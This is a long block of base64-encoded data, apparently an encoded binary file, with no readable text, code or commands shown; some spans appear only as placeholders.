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[base64]/oEMsKo/[base64]/[base64]/[base64]/5KCVAA3d+BEgQccuuNUgI8baDhIH+gZYiAl2ZRTcQuAZaEaL4o1O5kOcBHtT+l4qmkGnr0MWTi9p2nT+mqEeDNMsggjdI/iZq8YFHKOM38N39LRK9WkImnLd2IwYko5E8wATlvnJ5Uz3NZO6edgPrbh4KRpjk0WDuHi/vNpqkDm8WZklEsWWwPmHUCBtORIt8ZV2+mUlAsW+v/mq0DutB5+/SleYkqhuGRd0B1+YCH2JDDgDGqQkQfc6qcjJAAruxa40EPINBeIS0jKNB0MX87F1L1Y13ruz96tT9qjVUaHVIiB/z0pUu+oI3yINGQIgdWBGrCg00FAscN18dd1oeHwEfx7DFAxUhH9GmrFifSEclMOkRsIARUIJBKOyFkJkp58Iqv3IsR7JSwIMd0AFSgBJXMAl074Z5+4hqiMKzzbFN8IIV/hCBKJsJNIeqBtluoSixo74mOF+/7uyAcvplIDanMzVvLuWQnZzzAAeM9wZmtHiA+QZ0sS5OQc9vGxatq4CDKfD4jwf5kBf5kR/59vZvRXeKgpcKXmjdbKZYtubmiw2AF8gJC4HODbiWMHZP9qRKL/h0C++FONqD2oCNSF3e+PzdQeAEwGb1XkAGZDgGtewEY6DAkv6o9BofKFjURoCChab2o8o6HhgKYd+QOQmxHTd2SvpjSoPtta9tM6naqgu/ooCBwv6KajmVBLAAHtj2Hdsrb583izGygNN1GA9uV1BIU9iIemsG15vWePMGe9sEKBCBej/z++CBSQqVovbb/g4WXHSN86gwOsBgVx9WlISH6g3Z5YB1ipXEVxeCIWqJTq7mLeGy/dt3gYx3ZkMvSUFHrvHmC7rZMz9s2IkVT7iPeVAEFRjgj7K49ATAeVZiRaPvXQUajS+Ig0JAhV5YhU+II3ielTMAg/HHSlxvBKVfdVVw+mdg/2OI+k41hsv+ES2wFTBgmCPQ+jyIApewsKMCwQ0AiAQjWIzwMOIgwg0WNozIsOEhQ4QSJ1KkmCEARowQNkLI6PGjRggJOIL0CEFChpQqV2bw4CGDhI0BRnLkmMEHj4Q+aCQIwAKPqVKuXA0jZtRosaTNljZLWoyYq01SGzWSaioXpkCYiHWj/kZt2rRmXql98+aNWjOjjXhYsCCCBQsacZHQ4JlxY4SaeCNEYJmSr169PQc4KNzjH+LEiQkVbuw4nWLFzhw4i9yhcKrIil005iDxQuMO7jQnTtW4wQgDjV2QTpzO8QMIFhLQpo2gceXWunfzJs25cAPcun87Lm78OPLkrFszLqzbdGNCrS831v0auN/sLV1y7+79e/eLEXjQOPgyQlsLI3xAidLFi5cv8ufPh69l0KNOq2Kt+tQJkiGFDBLHGwUW2Mggg5RSyiuwdHLMMc9IKOExvaiiijGoxKFEEnEM+AUUSBwBhRd4eIEECxZstAELPviQgUAEGTSRQhFBFFFF/jnqCFJNJfHYkY93oaSdX3mJVFNtHJnwQkEpKfHCTBucsSBRRR3lFJZJHWWUK6Vs0kgeVe0ClStdedUNWGKNhdY0xbjyxghtvRVXXeSx8FFgNfVVpJF5ipQAYYbp1txxkJE2WWabYTZcZxLdVtgUu/XQ2AEHOZZoa1M0hsAGf9b2KGW9iTqqb6cJ1xpxyam6KnLLkUboc45FStqk1bV2nQMNEMkSeL32ul0EI5R3kEroWdAiifG5sawbWjirBX1vDAKJKrFY218nqEDyiIADxuHhIJssCAssqvQS4YTPQGihKhpGEUUcpwwCX4hQdPHGFzmpCAGLPPjAQgIZyGgR/[base64]/GcIt90myMmCp5BrLroTrmuMKpCgEcUZcbhyihfvhRhFHl/QkB6/LPAA/[base64]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[base64]/QyZzAYHj4nxBBVmQVS2XVxDK+Sjk6IxRyQDk9IzQ2xgVAhEpIxBEKYVgWhgE0hDdijQu8JVzGpVzOpVyiZWwh/mFk9ABd7iVf9mVcEk4OviUWtgpdamFxuWPktEQEkIA8GowFgIE95gH0RR911aFULMgmNB16nUKB0BxB1lQz3NS57FQfKeQc1R0sEMMrRKQRvR9KuIQJ4FgS/IsJJAF/[base64]/[base64]/TXQ8SPPYpUdJnIIYUJmEim6MSBuKihioboZdbUTR2djBrDHNLAffwhDCDihfZolF4oDMgAETTix5RAkKpPRXTdkU6i/[base64]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[base64]/lEjDB8vOGrMgDGDhAAnUZ6EEAFCS5cvI8SUGfNlgpQpEySAsIFnhhE/[base64]/iD/jDQhxaCDmCmQGIl2MYUizXyAYKTHOHoBBhIeI6u4s3QCD7yZZHKpPbSU4omnrEgssSifNvhKqZ06DM+7l5zaqSefTAxKrMtYwsvBuMoySS/BPkTpLvPgUs9IHtl7T0kh44Ogr/D+mjE8wgobDK6MSlJsLZsSeBDCLzV6IQkofKgMqKWikI0zN7xwAxAvQhuNDjrssGMRUTBpzbbbONlkkEYGqc22VwjV7ZVHBtEiicRcgqtIlgiIIDkZPmjusBKIUEI6JYh4ATvtgEJRxak2aNE78aT6jqebICjyyFfXc3LJWZtMYAQ8BCyIlE3uY8Q//wAJViBGaBPQlNV2/sWPoE3e4CEACMDUyAQYQKrwQR/BSoAlDV3ikCbB9LJAxKpqLJdEnizY0iUlZc1rJ3NDvSrFJV3dSgIt8crQySC3PKtVWAEujt9Z/eXrLygtsIqnfR3kUkUHScIXLGijjVbMycy8zIIRvniDs485IyNOLOak005MXHsFEj77ZI0TU1y7jdBXTkH0DC18YLQlsbaNYDgZiGsugxJgUEKJJI5+gQQSWAgKXXWlAu9FGL8Dq16Aj5SYYB2tEoyHPIw1hZSx8fOVP2B/HTa/tSkiaLUzTDjpQQshfKHaaCNQi9sNOfQw3wzHDXxcruD9aauFS4Vyra2VvKrcrbR+r6SR/rp2ry+20sJQrauxVi9yxlntel9USU1Sp8qrRKnVz2+a28uKNzKBhzGR4MEyjS1g4QyPQQ6ZtNJObu0USIi/7RTXOHk5ZuOPj+1mHrb99yoJes4A6OUsJUGGTI2ujgXsutqARcUL2/tUVMGbmPPO6WIddJU8hCCJRgQ09hay80sb7f/WBvC+TYx1hvI8y3VfMgGFKpYBfu2FalHxlt/ytRTBTXBwJRrXtxy4Eiq9z3LkyUpcNsA4V2Hrb5jD3Nakxz7PcVBvfluR+HaSAaScRFyoy9yz8OU+iJXldbDDiAmgEMQj2C5ULuLBGfKAhzcs8WOAaMMT29AfTNDGNZAg/lTxbuMaLWbxNXFY4hu0AD3AWOVRjVKOcoSWARgkIQlaMFoSslOclrBkW6rj1vnQ95KzrE+FcckbC9HiIVudYWxjO9Yt7keKsgGrP2cLxNrucx9D7mIXUcAXY3wIO9Y1KVV8mwmQ/iYuCo6yJ0eBiovySEf5ADIvESDXieLyviy9Z2CsXNKO0ENCW8IHXOUbnAyTcjpRVSlIOskLJjO5kRdM5ghDbJrhxLeUI36Rd3hwgxvawCY34CEPbxgEJ4Y3M5XR7HjLc80muvkGLypBjDubnOhaIoESLEcGCigSppCmhShEAQZN05kq24VDqZ2PW/4qEh/7OMtdRsUCPgDb/thucSxTIBJ/v+pPsAAByQBBdECuSEIOkZlMCCUGQ5w8pQM/CcoIkpKUQtlAqJASoznSpEM3oUAFcJrTnDIgJRPQqU5TUjpYiiWEKPHpT3NKAcbVcpezQo/[base64]/pErAJQUF7nHVUBKxkO4eIklXSchQHObW4HK2rapoMPlWCgLSMtGTUY0wghQtOMTD0RARaBrbQ+jZQIaBBEJQ+TBM0eQ2wiIq6GySWfvuOnNTXDCNlbcDSziSjPXrKYi3LzrGdi515WQUThAm6cHnPMCH0RBCxBOgg/KAlBOMomhBNWQLlHiKMmqMLxK0omIfKKFgpSWs6YFrSLN9kj/kaK0p6UkgTzanh2+FkKbjN7euhU9plaJpRP0CVcUNi8WXhe7x10AShZQ5RBMYGKvtNFYUsJcLRNgVlzqLivncuZAwni35VXveUdAkjiTlINDFikP9llf2+FXv01JEzU//jabb96GeJA4MCwIlUUFJdHB6TxDFGjQrcREoCT3mmkGoDNPGVzpBTwo2u44xYMRdGumGxRoibvDreAYNKF0+SMHo9Q1DyShIBP9bGd/vIvOgrZX+ZHkLTqLEGEnhBiusGToiDzS2zYWyTWhpYyaXMoRQXPJSwKBlkMAApQIQMvanRhXXppfsUgsBdj2tovNjGUQrJvd7Xb3u+HN7ufGe90pSTNK6A0CLm83hol5MlVK+RPHvPp9dvahCTYchdrtOayJk+AXvCgb/3ZzEIOe2aFhUezjbaLBjc6DF89wWBjyVXqWnqMEtEcpGZDgMCSAwcuR9obqvACGG8phY/MI/qOolGVzrZ7LvVj4Ysf54A0SlaiPc61rXkcyQBE97bCHwYxpFFsJWjMMfJOtkU0OtNm97CApiSoioexyAjkw+9nRrtyTpADtZw/BWaZCo6uKJSUMaHvbr7y19tj97n33+9+vDIK/[base64]/gbMn/71t//9GVD2v6OA/oLv+wTmT+0Ko4bETdzkJSX8r+9SgJX4LvEc0O+uTP/+T3XiAl8asO8E0MUaT4YCCvIIpzEUCJAMLr54gAegIPNKcPMMJ8rEyoi8SPRGL1DASZwyzhU2rhFABgZHT59eb45ir9LoaKvm6QO0p/dkpwR1jwZgIAqOxvf4Bl/Gy0XMZ+dIgM5uAvlUiL2WL1sajwWiIA6OZRhM68egzvqUbrOiD7WizvscYup24Qw8YI/MzzGMr3waaLa4pdpChIKEQl7GBV8U4AEFcRATj8y2xAPHoi0Q7+94CpAukBAf8MoWse+0LSzADN/+rhIZjzyi/ikpqsRBDBC9EGMLjymZaOAF5isKUlAFw2e3oicpfCDidDAPAmVPcOM2XKEU0Kl3ZjGJtAAKenB13KkkZi8DXI44PoAIeq8EeUD3DigDWEBMYKArYIImSMwl8FDnXoIxxo/[base64]/hBGkmDi/maDIlhDixaMInJQ9ChiQXwRCngAhkzuoIIQYoimBNQoCWCABmynGVmgad4lLEPMB1cJfrBR/[base64]/vMwSI8YKxvviCkCYGjeEiziciyADt1UZwR4QAkM4ROOARYKQg1dIUEVtPsC0/[base64]/vNS25AeJ5RSXcNC7yYxQgoyeQ79qCYbg9ATl+TFXgr++lBE2gIHfnRWaTVGZ3QqDibcZCgljABGlwAnwvG2UmIBjKBYjfVYe/VFkXVZ804AfNXetiIlluBZXYwC6WIoWHBEMiLOnMTU3GPC5marooUEaMBOvcoHvlIFBadFGEoEeOALeDGtxLQ6rfMp1/RmpNJNQVR6xIemKA0jluaHZodM0BUjYCg+NURFLCtQ07LFKM1QrYK9yiwDyGrAUOEZHtUYSgFBDoJBL1UhiEHq2rBBN5VTu2EamOFAPNVCew9LXItUM+If05I+fZAUB1C3SCRWa3VneXYLbhVI3GkE/[base64]/PzlVAP1LMuMVamqKNqiCPrgd4EXeItgeIm3eI23CJYgeJW3D463edtiSvYl1lLCd5f3d9UAPijnbxiHAar3d5tWSXCge/ugaHEJXzRAfPuA8Fgl/nLSIgGsykSYVPIELm8chFD15iqwpEoBNjtoYEzKxKuCskt5Ym1hhAWQwG27QK3WSiDsdkEaAa/wtvX2tkyQ4sj8sHoehEtHQL6QEG0VZie6LqD+gimabSlmBXKxJnIcZFtmLbNOwRUUghl2ARaewRd84RlgIeqGIQxJ1/tK93QltB6bYYgR8/tAlhhOoRDiIORmNyTqMP32BndzF9riIiimV3w1YFYUAH2zmFbEA3PEwy3Qtwi8a3vF93vf43y7l4yL9Iq793q/jeD6Reh864NkcrrWq1CLc0np5ksQ6GLKZEzwS4AJGBsNGIHj1jPmFg8aWPQguJv0NgqkcgRO/nMbFYbk4sO8nuknvRIsX0qGGIU+w1hdSBjJTNipIFah+NEHlGAQTmEhRnZ1adiGITUhpmGHTSEhUjZkj1ghDvNkUXeIhbkZTpYY2hAiFuIVCqEQQNUxYjfrZLaToHdxX5NU2CzypHUStHmbt5kj32MJuDmcf9WLv/iEUCIGwjmcvVnNzjmdtxmN3wMR3HkSEAFau1EN5nkS2JhVTE5ITGgD65hE/TDu8qtbW0UClFaYyu+ZPYBCEO4E0ZVv8euCui53vAoKQCORFzgP7NYp0TGCb0aS76uSJe0q/DWgCbeTS5AFYlJnOvOxGGtmaZZgHhZioTACXkAJ3oATXKEY/ohZmIG52GrYF6DhGHz5lg2il4/6qFNXiIe5GbxBmA+THh9iGJqhGFyh0OIgCe6miZ+4xNbyQ7Oqsqx5RLN5nvcYCPJ5EqAqR1TilMwZJeR5nseZnW0LnecZnt2jCPL5AygQWyJgrWPAVBVDJ05oRW5kqAaaXNjjL6zQa7fCjw8oiPjWB/I0LDePokv48jA6o+UWDxhYTbnzHCFZC7yATHrQ5Go6sTI5KJrmJ/XUMkAFk7uuLVYElbLxlFcVhdODI0YiQOOAE15hIZqBGrzhuI+biJmhFIYaGp6BIYzZIVJr6kY3ujfVqYeZGrR7u5vBIX7aIYZhGq4aiWHBGFAh/g44xVOaBmaj+ZRSaQPs1HB5wAQemzehooKEVq7zGYXWGgjwwgMQ4VbL2ZhQ4gPWuggCK8EV3K/FKyXw2p31Oi8ePJ39Oyzw5QTWep3tCEhMaABvE2s5U1zmzITgAnQUOs4e44Bmh41077C80jI0W6oyRCc4e5/26bPpVrSPsuIi7ma+gEzEU/mGkbVXItwINyw5uZNvBygUNyC9LkNkqmFRSIXi27KVoMPUqeIK4RR0w6eHeLuN2xu22xu6gbmvwYatwRggYlMlwphD9peDOLu1+xvAnMy7YZhv2buvOjfAwbyZeYndiMWppU5fSzKvUQphAhpn5wxKD1G04AUQ/[base64]/o0BEs4ABorTNE/[base64]/ZGMIBGqABHb7BukcWtVL2MO1ciMV8zlm/HOj8Gwpeqm3ZIRgC0YwBHcDhqr28+IfYGGDhFGIjvX0oBGs3ajaABXxACyx3IZ7fGzre/uS/4RhU4RGUwANI0TSLvKie5ehZIf7lf/[base64]/nC4qfmmVo2at27TYLULh/wcsWbTmjtntmuXK+fdqldv5s33bt3ffDf73qwbMefTujUr9v0bOnDF0H/P/tt7M2KvBp1J8oKp/[base64]/[base64]/[base64]/hKi/EQlS8nA5WBFtKWZAAZUiAQyoIEc5FjDGs9QBSxOwYk4yI1Rm9oaTT5oNJ7UZGxkKdvZ2OKWQKiNUIYahNv0UhU3/[base64]/[base64]/nzDPHz0IzgCm8/GvYQn84LnOT/7THnaD7TU9GZXIAKJc2YwAPQUZy/[base64]/iyykW1khp9RzPgpF7hXekga/oHlLGt5y1zOsmgfgo4uixnL6JjXN4XsjjHjViK9GPM/7GkUhk2ECmOmbZDS3GV3RKTNYlZFb7f0231y0J8yGW5qWAJhoGRkgxvwABV6kY5Ih4OGz+iFdbELCasdSi9v6HQcrOIoE0hm1KTuYhGhgN6TohSJ7m3pE/XSJjdFYYpY4RpY8jaYQWcAUzw4wn+F0FQBC5uMxP6UUBX806Y2uAlXgC1UZeKDzZUHO4F8kMEyrOE/qnI+r7AGItPRDnCkro+NpB3rxsqb2anSrwSDa3dsJeKqAhYWzzgO8nSlY7KK2xhxmN5gbUYvDo4g/[base64]/IQvyF4xquON7FgW21jFdncGWYxSHEMeigz36H61m0ZWY0EY9mSw2N3Ly5dOdJqnTTVg0bpRPmNavNrV6T6vBVf++zQnwd6BxjMN8HRLNtZW+LUvm4SICKXQ/htArT9+D3zgwzwAMAi+8TEegAwYf/nBN0Ys7QQRdDD/9+iASPyMMf3fmwDlSsg+yy3U/emjoZnZ90fHTygBOd8MNDjPedhSU8Jcp4SgjNMsTE5iAkPAMBzPqPSlmf4IAVgITid1sUYVniZ1SRAZ/QVeDQheZaF1ZnE2gLJqbxEHbPNeYxdrUkRrM2UBeWMYatc3Y+FrUPB2V4CCKXgFTSB3LQhULPiCDZaCY0CDbIBydURCSvAI4wF4A5NutbdwhIdtIlYMpwALiBQOohc6pFNttTF5zaBk1gJJs9E7s9M7fcRun8M6xxAO7UBKVYUrlCSG7uNjP1ZzKAEDBQJM/sDUDY/FG9gCHOujcNkSB+qXMzIBEajQD3vIh3zocA8BA30oiMgXAMYgiIe4h2tmfUkSP4GIiHtITh0XAETwiHv4CNxXieOnQZVoDA9RCJV4Dn8mEzWnT17hfu8XK/GHEj3nE1l0UEvxAqgwQxKVdNglgNvVNrAmN3JzBm/AUjrkKLzmgA+YdVvXdW5wjGyxFnjgi7jYNogCRfJ1FoxSXzmBKu2nU2Rjgk1AgyqYgi7YYMqGdyzIbChYg2yAjijHIioBA6/Bg90geH/EZEIohJuXLa4Qeo33g/T4DbhjVlJIhZ7ESJ3HbrzSDKgADqP0hfERhoD0hrCgBSXwY5II/[base64]/siRtgecTfYNzXAKI5B2jRMAjAYRzcAPzemczhkRL/Cc05l7IDGd14l8SyJQtJkh1/mcnAAR7yKJSeCdzjkIsEWe5fkGlDMI5ckPRBAAEuCe7ylkUkKKpThoT/[base64]/r5RDK9gTE1hAqrXFAszEUmwCbs5DHXKDOVBMMGppSaGYu9GDD4gJlXST1ECEdyQD4eKqIganYnKqNUJER5gqIyaqM0QcEL2hw6RBJKaqBzTpibAnQ5hDpp6qOagfkchEZkqqmdAOS8gqvkQBwGAqqKak1Nynw2zWVQyJWbYc1NJFGhgDKqAX